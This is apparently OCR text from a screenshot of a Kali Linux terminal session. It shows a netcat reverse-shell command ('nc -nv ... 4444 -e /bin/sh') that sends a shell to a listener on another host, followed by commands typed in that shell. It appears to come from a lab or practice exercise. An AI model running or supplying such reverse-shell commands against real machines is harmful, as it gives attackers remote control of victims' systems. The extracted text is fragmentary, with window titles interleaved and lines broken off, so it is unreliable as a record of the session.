 root@kali: /home/kali
05:14 AM
79%
Trash
File System
Home
new.txt
root@kali:/home/kali
kali@kali: ~ 64x33
┌──(kali㉿kali)-[~]
└─$ whoami
kali
┌──(kali㉿kali)-[~]
└─$ nc -nv 192.168.154.129 4444 -e /bin/sh
(UNKNOWN) [192.168.154.129] 4444 (?) open
whoami
root@kali: /home/kali 59x32
kali
cd ka
hack2kcha